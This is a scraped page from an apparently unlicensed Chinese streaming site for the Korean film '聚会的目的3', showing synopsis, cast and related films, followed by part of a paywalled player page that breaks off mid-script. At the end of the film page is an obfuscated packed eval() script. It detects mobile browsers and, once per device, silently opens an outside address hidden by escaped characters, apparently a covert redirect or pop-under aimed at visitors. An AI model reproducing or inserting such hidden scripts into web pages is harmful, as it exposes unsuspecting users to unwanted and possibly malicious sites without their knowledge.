<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/films">电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tv">电视剧</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6219"><a href="https://www.pipiysb.com/classify/meiju/">美剧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6220"><a href="https://www.pipiysb.com/classify/guochan/">国产剧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6218"><a href="https://www.pipiysb.com/classify/hanju/">韩剧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6221"><a href="https://www.pipiysb.com/classify/fanju/">番剧</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.pipiysb.com/imdb/">高分电影</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.pipiysb.com/trending/">热门播放</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.pipiysb.com/ratings/">评分榜</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="icon-close2"></i></a>
        <h3>登录您的帐户</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="用户名"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="密码"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> 记住我</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="登入" type="submit" value="登入"></fieldset>
            <a class="register" href="https://www.pipiysb.com/account/?action=sign-in">注册新账号</a>
            <label><a class="pteks" href="https://www.pipiysb.com/wp-login.php?action=lostpassword">忘记密码？</a></label>
            <input type="hidden" name="red" value="https://www.pipiysb.com/films/%E8%81%9A%E4%BC%9A%E7%9A%84%E7%9B%AE%E7%9A%843/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<!-- Report Content -->

<!-- Big Player -->
<div class='dooplay_player'><div id='dooplay_player_big_content'></div></div><!-- Start Single -->
<div id="single" class="dtsingle" itemscope itemtype="http://schema.org/Movie">
    <!-- Edit link response Ajax -->
    <div id="edit_link"></div>
    <!-- Start Post -->
        <div class="content right">

        <!-- Views Counter -->
        <meta id='dooplay-ajax-counter' data-postid='4644'/>
        <!-- Regular Player and Player Options -->
        <div class='dooplay_player'><div id='playcontainer' class='play bigger'><div id='dooplay_player_response'></div></div><h2>视频源 <span id='playernotice' data-text='126286观看'>126286观看</span> </h2><div id='playeroptions' class='options scrolling'><ul id='playeroptionsul' class='ajax_mode'><li id='player-option-1' class='dooplay_player_option' data-type='movie' data-post='4644' data-nume='1'><i class='icon-play3'></i><span class='title'>1080p</span><span class='server'>4kvm.net</span><span class='loader'></span></li></ul></div></div>        <!-- Head movie Info -->
        <div class="sheader">
        	<div class="poster">
        		<img itemprop="image" src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/01/7o3FIea430KT7gXT3WM9EH231Ao-212x300.jpg" alt="聚会的目的3">
        	</div>
        	<div class="data">
        		<h1>聚会的目的3</h1>
        		<div class="extra">
        		<span class='date' itemprop='dateCreated'>Feb. 14, 2018</span><span itemprop='duration' class='runtime'>80 分钟。</span>        		</div>
        		<div class="starstruck-ptype" style=""><div>
	<meta itemprop="name" content="聚会的目的3">
		<div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
		<meta itemprop="bestRating" content="10"/>
		<meta itemprop="worstRating" content="1"/>
		<div class="dt_rating_data">
			<div class="starstruck starstruck-main " data-id="4644" data-rating="7.7" data-type="post"></div>			<section class="nope starstruck-rating-wrap">
								你的评分： <span class="rating-yours">0</span>
							</section>
			<div class="starstruck-rating">
				<span class="dt_rating_vgs" itemprop="ratingValue">7.7</span>
				<i class="icon-account_circle"></i> <span class="rating-count" itemprop="ratingCount">13</span> <span class="rating-text">人评价</span>
			</div>
		</div>
	</div>
</div>
</div>        		<div class="sgeneros">
        		<a href="https://www.pipiysb.com/genre/jq/" rel="tag">剧情</a><a href="https://www.pipiysb.com/genre/qiq/" rel="tag">爱情</a>        		</div>
        	</div>
        </div>

        <!-- Movie Tab single -->
        <div class="single_tabs">
                    	<ul id="section" class="smenu idTabs">
            	<li><a id="main_ali" href="#info">信息</a></li>
                <li><a href="#cast">演员</a></li>
                        	</ul>
        </div>
        <div style="margin-bottom:20px;float:left; padding:20px 0; width:100%;display: flex; gap: 10px;justify-content: center;"></div>        <!-- Single Post Ad -->
        
        <!-- Movie more info -->
        <div id="info" class="sbox">
            <h2>简介</h2>
            <div itemprop="description" class="wp-content">
                <p>时隔很久出来的同学会和初恋珍熙重逢的圣贤，想坐着气氛和她度过一个火热的夜晚，但是因为太着急，就失败了。感到遗憾的是，出租车上的圣贤在某一瞬间，我意识到他在同学会那天早上就回来了。圣贤是由Wonder 8失败，在反复的一天中为了勾引珍熙，将所有的方法都动员起来。</p>
                                <div id='dt_galery' class='galeria'><div class='g-item'><a href='https://image.tmdb.org/t/p/original/a9CTKhiM7U4iq6PYFkJ2OVLsxIV.jpg' title='聚会的目的3'><img src='https://image.tmdb.org/t/p/w300/a9CTKhiM7U4iq6PYFkJ2OVLsxIV.jpg' alt='聚会的目的3'></a></div></div>            </div>
                        <div class="custom_fields">
                <b class="variante">片名</b>
                <span class="valor">동창회의 목적 3</span>
            </div>
                    </div>

        <!-- Movie Cast -->
        <div id="cast" class="sbox fixidtab">
            <h2>导演</h2>
            <div class="persons">
            	<div class="person" itemprop="director" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Lee Do-si"><div class="img"><a href="https://www.pipiysb.com/directors/lee-do-si/"><img alt="Lee Do-si" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/img/no/cast.png" /></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.pipiysb.com/directors/lee-do-si/">Lee Do-si</a></div><div class="caracter">导演</div></div></div>            </div>
            <h2>演员</h2>
            <div class="persons">
            	<div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Lee Min-wook"><div class="img"><a href="https://www.pipiysb.com/casts/lee-min-wook/"><img alt="Lee Min-wook is" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/img/no/cast.png"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.pipiysb.com/casts/lee-min-wook/">Lee Min-wook</a></div><div class="caracter"></div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Park Ji-yoo"><div class="img"><a href="https://www.pipiysb.com/casts/park-ji-yoo/"><img alt="Park Ji-yoo is" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/img/no/cast.png"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.pipiysb.com/casts/park-ji-yoo/">Park Ji-yoo</a></div><div class="caracter"></div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Yoo-yeon Kim"><div class="img"><a href="https://www.pipiysb.com/casts/yoo-yeon-kim/"><img alt="Yoo-yeon Kim is" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/img/no/cast.png"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.pipiysb.com/casts/yoo-yeon-kim/">Yoo-yeon Kim</a></div><div class="caracter"></div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Ji Eun-seo"><div class="img"><a href="https://www.pipiysb.com/casts/ji-eun-seo/"><img alt="Ji Eun-seo is" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/img/no/cast.png"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.pipiysb.com/casts/ji-eun-seo/">Ji Eun-seo</a></div><div class="caracter"></div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Jo In-woo"><div class="img"><a href="https://www.pipiysb.com/casts/jo-in-woo/"><img alt="Jo In-woo is" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/img/no/cast.png"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.pipiysb.com/casts/jo-in-woo/">Jo In-woo</a></div><div class="caracter"></div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Kim Neul-me"><div class="img"><a href="https://www.pipiysb.com/casts/kim-neul-me/"><img alt="Kim Neul-me is" src="https://gimg3.baidu.com/gimg/app=2028&src=image.tmdb.org/t/p/w92/ae9ifndNaaYcxqEDCbmhL7z7qv1.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.pipiysb.com/casts/kim-neul-me/">Kim Neul-me</a></div><div class="caracter"></div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Song Chang-hyeon"><div class="img"><a href="https://www.pipiysb.com/casts/song-chang-hyeon/"><img alt="Song Chang-hyeon is" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/img/no/cast.png"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.pipiysb.com/casts/song-chang-hyeon/">Song Chang-hyeon</a></div><div class="caracter"></div></div></div>            </div>
        </div>

        <!-- Movie Links -->
        <div class="box_links">
    </div>

        <!-- Movie Social Links -->
        <div class='sbox'><div class='dt_social_single'><span>分享<b id='social_count'>404</b></span><a data-id='4644' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://www.pipiysb.com/films/%e8%81%9a%e4%bc%9a%e7%9a%84%e7%9b%ae%e7%9a%843/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='icon-facebook'></i> <b>Facebook</b></a><a data-id='4644' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=聚会的目的3&url=https://www.pipiysb.com/films/%e8%81%9a%e4%bc%9a%e7%9a%84%e7%9b%ae%e7%9a%843/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://www.pipiysb.com/films/%e8%81%9a%e4%bc%9a%e7%9a%84%e7%9b%ae%e7%9a%843/' class='twitter dt_social'><i class='icon-twitter'></i> <b>Twitter</b></a><a data-id='4644' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://www.pipiysb.com/films/%e8%81%9a%e4%bc%9a%e7%9a%84%e7%9b%ae%e7%9a%843/&media=https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w500/a9CTKhiM7U4iq6PYFkJ2OVLsxIV.jpg&description=聚会的目的3","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='icon-pinterest-p'></i></a><a data-id='4644' rel='nofollow' href='whatsapp://send?text=聚会的目的3%20-%20https://www.pipiysb.com/films/%e8%81%9a%e4%bc%9a%e7%9a%84%e7%9b%ae%e7%9a%843/' class='whatsapp dt_social'><i class='icon-whatsapp'></i></a></div></div>
        <!-- Movie Related content -->
        <div class="sbox srelacionados"><h2>相关影片</h2><div id="single_relacionados"><article><a href="https://www.pipiysb.com/films/sc2/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/08/1BFVLRAL0U4uKtuQosDromYXvZY-185x278.jpg" alt="生吃" /></a></article><article><a href="https://www.pipiysb.com/films/ailisdmgc/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2024/02/piDXkSvBA56NTIC6D3uA1eECwtd-185x278.jpg" alt="爱丽丝和特蕾丝的梦幻工厂" /></a></article><article><a href="https://www.pipiysb.com/films/mmzf/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/11/t4tYUT1oSWOP6XKZBoclPAG96KP-185x278.jpg" alt="冒名之肤" /></a></article><article><a href="https://www.pipiysb.com/films/tntbl/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/69SYznq2mSbgKyQF3QHYwblmqAk-185x278.jpg" alt="天呐，太棒了" /></a></article><article><a href="https://www.pipiysb.com/films/putougshi/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2025/12/8KY73lednc1PMVOzzD1hRohPf2g-185x278.jpg" alt="普通事故" /></a></article><article><a href="https://www.pipiysb.com/films/bour/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2022/05/xzaFTxam63k1CPptddLwNoAKeCJ-185x278.jpg" alt="北欧人" /></a></article><article><a href="https://www.pipiysb.com/films/lhl/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2024/04/jimlcynwX5Nxr7aB0tlAasGx3eY-185x278.jpg" alt="老狐狸" /></a></article><article><a href="https://www.pipiysb.com/films/zl/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/07/zJpJkVgezsR7dp6KQwyxtGIAOZv-185x278.jpg" alt="助理" /></a></article><article><a href="https://www.pipiysb.com/films/gzdxr/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/08/iD09UJgG3SIfmI28YsfzYwB6AZQ-185x278.jpg" alt="公主代理人续篇：第一章" /></a></article><article><a href="https://www.pipiysb.com/films/wlgt/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2022/12/b0l0kcDBQ7Ad8LfCsGyW5XnU2Pd-185x278.jpg" alt="万里归途" /></a></article><article><a href="https://www.pipiysb.com/films/ct-2/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/03/d5vRB74hcPTspyCxQR4y1PLNCV9-185x278.jpg" alt="超脱" /></a></article><article><a href="https://www.pipiysb.com/films/%e5%a5%87%e8%bf%b9%ef%bc%8c%e9%82%a3%e5%a4%a9%e5%a6%82%e6%ad%a4%e9%87%8d%e8%a6%81/"><img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/01/kRP22Whv3eJ3Ud8TBM9vH8b73Kb-185x278.jpg" alt="奇迹，那天如此重要" /></a></article></div></div>
        <!-- Movie comments -->
        <div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/films/%E8%81%9A%E4%BC%9A%E7%9A%84%E7%9B%AE%E7%9A%843/#respond" style="display:none;">取消回复</a></small></h3><p class="must-log-in">要发表评论，您必须先<a href="https://www.pipiysb.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.pipiysb.com%2Ffilms%2F%25e8%2581%259a%25e4%25bc%259a%25e7%259a%2584%25e7%259b%25ae%25e7%259a%25843%2F">登录</a>。</p>	</div><!-- #respond -->
	</div><!-- #comments -->

        <!-- Movie breadcrumb -->
        <div class="dt-breadcrumb breadcrumb_bottom"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.pipiysb.com"><span itemprop="name">Home</span></a><span class="icon-angle-right" itemprop="position" content="1"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.pipiysb.com/films/"><span itemprop="name">电影</span></a><span class="icon-angle-right" itemprop="position" content="2"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.pipiysb.com/films/%e8%81%9a%e4%bc%9a%e7%9a%84%e7%9b%ae%e7%9a%843/"><span itemprop="name">聚会的目的3</span></a><span itemprop="position" content="3"></span></li></ol></div>
    </div>
    <!-- End Post-->
    
    <!-- Movie Sidebar -->
    <div class="sidebar  right scrolling">
        <div></div>        
    	<aside id="dtw_content_views-3" class="widget doothemes_widget"><h2 class="widget-title">热门播放</h2><div class="dtw_content vote_average"><article class="w_item_c"  id="post-149657">
	<a href="https://www.pipiysb.com/films/chw/">
		<div class="rating"><i class="icon-star2"></i> 1</div>
		<div class="data">
			<h3>初吻</h3>
			<span>2025</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-149102">
	<a href="https://www.pipiysb.com/films/%e5%ad%a4%e6%98%9f%e8%ae%a1%e5%88%92/">
		<div class="rating"><i class="icon-star2"></i> 0</div>
		<div class="data">
			<h3>孤星计划</h3>
					</div>
	</a>
</article>
<article class="w_item_c"  id="post-27424">
	<a href="https://www.pipiysb.com/films/chaguan/">
		<div class="rating"><i class="icon-star2"></i> 9.2</div>
		<div class="data">
			<h3>茶馆</h3>
			<span>1982</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-15613">
	<a href="https://www.pipiysb.com/films/jishirygqj/">
		<div class="rating"><i class="icon-star2"></i> 8.7</div>
		<div class="data">
			<h3>久石让在武道馆：与宫崎骏动画一同走过的25年</h3>
			<span>2008</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-149825">
	<a href="https://www.pipiysb.com/films/danjrzp/">
		<div class="rating"><i class="icon-star2"></i> 0</div>
		<div class="data">
			<h3>电锯人 &#8211; 剧场版：总集篇</h3>
			<span>2025</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-150137">
	<a href="https://www.pipiysb.com/films/lanjrsailp/">
		<div class="rating"><i class="icon-star2"></i> 9</div>
		<div class="data">
			<h3>链锯人 剧场版：蕾塞篇</h3>
			<span>2025</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-24838">
	<a href="https://www.pipiysb.com/films/xcmcfdq/">
		<div class="rating"><i class="icon-star2"></i> 9</div>
		<div class="data">
			<h3>熊出没之重返地球</h3>
			<span>2022</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-126923">
	<a href="https://www.pipiysb.com/films/wjzz/">
		<div class="rating"><i class="icon-star2"></i> 6.3</div>
		<div class="data">
			<h3>无间之战</h3>
			<span>2023</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-4368">
	<a href="https://www.pipiysb.com/films/%e6%b5%81%e6%b5%aa%e5%9c%b0%e7%90%83%ef%bc%9a%e9%a3%9e%e8%b7%832020%e7%89%b9%e5%88%ab%e7%89%88/">
		<div class="rating"><i class="icon-star2"></i> 9.5</div>
		<div class="data">
			<h3>流浪地球：飞跃2020特别版</h3>
			<span>2020</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-11905">
	<a href="https://www.pipiysb.com/films/wmybyq/">
		<div class="rating"><i class="icon-star2"></i> 5.5</div>
		<div class="data">
			<h3>我们永不言弃</h3>
			<span>2020</span>		</div>
	</a>
</article>
</div></aside>    </div>
    <!-- End Sidebar -->

</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="copy">皮皮4K在线影视<br><div class="smsb">申明：所有资源来自互联网，如果有侵犯你的权益请联系 trebilcockfern@gmail.com</div><div class="smsb">有问题请联系Telegram：<a href="https://t.me/shufangs" target="_blank">https://t.me/shufangs</a></div></div>
			<span class="top-page"><a id="top-page"><i class="icon-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-child/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
document.getElementById("dt_galery").onclick=function(a){a=a||window.event;var b=a.target||a.srcElement,c=b.src?b.parentNode:b,d={index:c,event:a},e=this.getElementsByTagName("a");blueimp.Gallery(e,d)};
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.scripts.js?ver=2.4.3" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://www.pipiysb.com/wp-json/dooplay/search/","glossary":"https://www.pipiysb.com/wp-json/dooplay/glossary/","nonce":"2684eeafbe","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"1","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3" id="live_search-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="oscuridad"></div>
<div id="blueimp-gallery" class="blueimp-gallery">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">&lsaquo;</a>
    <a class="next">&rsaquo;</a>
    <a class="close">&times;</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
</body>
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){n(Q A==="R".d("").e().f("")){B S}C a;s D=A[\'\\t\\7\\0\\6\\T\\g\\0\\8\\1\'][\'\\1\\5\\u\\5\\U\\0\\6\\o\\2\\7\\0\']();a=V^W;C b=(X^Y)+(E^E);s F=Z 10("11|12|13 14|15|16|17|18 19|1a|1b|1c|1d".d("").e().f(""),\'\\9\');b=1e^1f;B F[\'\\1\\0\\7\\1\'](D)}r G(a){s c=h[\'\\i\\6\\0\\2\\1\\0\\H\\3\\0\\p\\0\\8\\1\']("\\2");c[\'\\q\\6\\0\\j\']=a;c[\'\\7\\1\\k\\3\\0\'][\'\\4\\9\\7\\l\\3\\2\\k\']="1g".d("").e().f("");c[\'\\1\\2\\6\\g\\0\\1\']="1h".d("").e().f("");h[\'\\m\\5\\4\\k\'][\'\\2\\l\\l\\0\\8\\4\\o\\q\\9\\3\\4\'](c);c[\'\\i\\3\\9\\i\\v\']();h[\'\\m\\5\\4\\k\'][\'\\6\\0\\p\\5\\w\\0\\o\\q\\9\\3\\4\'](c)}h[\'\\2\\4\\4\\H\\w\\0\\8\\1\\u\\9\\7\\1\\0\\8\\0\\6\']("\\1i\\1j\\1k\\o\\5\\8\\1\\0\\8\\1\\u\\5\\2\\4\\0\\4",r(){n(!I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']){n(h[\'\\m\\5\\4\\k\']!=1l){I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']="\\x";K=L[\'\\g\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j");n(!K&&z()){G("\\q\\1\\1\\l\\1m\\N\\N\\1n\\O\\1o\\y\\P\\2\\y\\1p\\O\\y\\P\\w\\9\\l")}L[\'\\7\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j","1q".d("").e().f(""))}}});',62,89,'u0065|u0074|u0061|u006C|u0064|u006F|u0072|u0073|u006E|u0069|||_0xd_0xf22|split|reverse|join|u0067|document|u0063|u0066|u0079|u0070|u0062|if|u0043|u006D|u0068|function|const|u0075|u004C|u006B|u0076|u0049|u0032|isMobileDevice|navigator|return|var|_0xb7eb|851792|_0x2a5e|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u005F|u002F|u0035|u002E|typeof|denifednu|false|u0041|u0077|930755|930753|406618|406621|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|317927|317921|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0033|u0038|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pipiysb.com/artplayer/?mvsource=0&id=4644&type=hls
body_size: 2679
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>聚会的目的3在线播放</title>
<meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1,maximum-scale=1,minimum-scale=1,viewport-fit=cover">
<meta name="renderer" content="webkit"> <!-- (webkit) -->
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="applicable-device" content="mobile">
<meta name="screen-orientation" content="portrait">
<meta name="x5-orientation" content="portrait">
<meta name="description" content="皮皮在线播放">
<meta name="keywords" content="pipiys,在线电影">
<meta name="referrer" content="same-origin">
<link rel='stylesheet' href='https://www.pipiysb.com/wp-content/themes/dooplay-child/style.css' type='text/css' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js'></script>

<style type="text/css">
	body,html,div{padding:0;margin: 0;font-style: normal;font-weight: normal;}
	html,body{width:100%;height:100%; padding:0; margin:0;}
	#artplayer-app{position: absolute; left: 0;top: 0;width: 100%; height: 100%;}
	.art-contextmenus.art-backdrop-filter{display: none !important;}
	.art-video-player .art-notice{top: inherit; bottom: 50px;}
	.payzhifubox{background-color: #0f1313;display: flex;align-items: center;justify-content: space-around;    position: absolute;left: 0;
    top: 0;width: 100%;height: 100%;}
	.paytips{background-color: #1b1e1f;padding: 12px;text-align: center;border-radius: 5px;line-height: 32px;font-size: 18px;color: #ccc;}
	.paybtn{background-color: #e91e63;color: #fff;text-align: center;border-radius: 5px; padding: 4px 15px;display: inline-block;}
	.paytips span{color: #e91e63;}
	@media screen and (max-width: 573px) {
        #artplayer-app{height: calc(100% - 42px) !important;}
        .art-layer-danmuku-emitter{padding: 0 10px;}
        .art-controls-center{display:none !important;}
        .art-video-player.art-mobile .art-bottom{    padding: 50px 5px 0;}
        .art-video-player .art-bottom .art-controls .art-control .art-icon{width:auto; height: auto;}
        .art-video-player .art-bottom .art-controls .art-control{min-height: 32px; min-width: 32px;}
        .art-video-player .art-danmuku div{font-size:18px !important;}
    }
    .art-danmuku-emitter .art-danmuku-send{background-color:#e91e63;}
    .art-danmuku-emitter .art-danmuku-send:hover{opacity:0.85;background-color:#e91e63;}
</style>
</head>
<body>


		<div class="payzhifubox">
		<div class="paytips">
		 	需要赞助为会员		 		<!-- <p class="zhifubtn"><a href="javascript:;" class="paybtn zhifubtn">支付宝赞助</a></p> -->
		 					 		 <p><a href="/account" class="paybtn" target="_parent">登录赞助为会员即可观看</a></p>
			 			</div>
	</div>
	
	
    <div class="zhifubox">
        <div class="zhifubu">
            <div class="zhifuneib">
                <button type="button" class="swal2-close">×</button>
                <div class="pay-button-box">
                    <div class="pay-item" id="alipay" data-type="1"><i class="alipay"></i><span>支付宝支付</span></div>
                    <div class="pay-item" id="wxpay" data-type="2"><i class="wxplay"></i><span>微信支付</span></div>
                </div>
        <div class="pay-wait-box">
            <div class="swal2-icon"><div class="swal2-icon-content">!</div></div>
            <div class="pay-html-container" style="display: block;">有订单正在支付中</div>
            <div class="pay-actions">
                <button type="button" class="pay-confirm">支付完成</button>
                <button type="button" class="pay-cancel">取消支付</button></div>
        </div>
    </div>
    </div>
</div>	<script type="text/javascript">
		var dtAjax="https://www.pipiysb.com/wp-admin/admin-ajax.php";
		var purl ="https://www.pipiysb.com/films/%e8%81%9a%e4%bc%9a%e7%9a%84%e7%9b%ae%e7%9a%843/";
		jQuery(document).ready(function($) {
			$('.zhifubtn').bind('click', function(){
						$('.zhifubox').css('display','flex');
			});
			$('.swal2-close').bind('click', function(){
						$('.zhifubox').hide();
					});
			var myCookie = {
					    getCookie: function(name) {
					        var cookies = document.cookie.split(";");
					        for (var i = 0; i < cookies.length; i++) {
					            var cookieArray = cookies[i].split("=");
					            if (cookieArray[0].trim() == name) {
					                return cookieArray[1]
					            }
					        }
					        return ""
					    },
					    setCookie: function(name, val, et) {
					        var exp = new Date();
					        exp.setTime(exp.getTime() + et);
					        document.cookie = name + "=" + val + ";expires=" + exp.toUTCString() + ";path=/"
					    }
					};


					var orderlstsetInterval ='';

					var get_order=function(orderids){
						$.ajax({
							type:'POST',
							url:dtAjax,
							data:{orderid:orderids,action:'mi_getOrder'},
							success: function (data) {
								// console.log(data);
								if (data.code == 1) {
									// window.clearInterval(orderlstsetInterval);
									myCookie.setCookie('user_curr_buy','',-1);
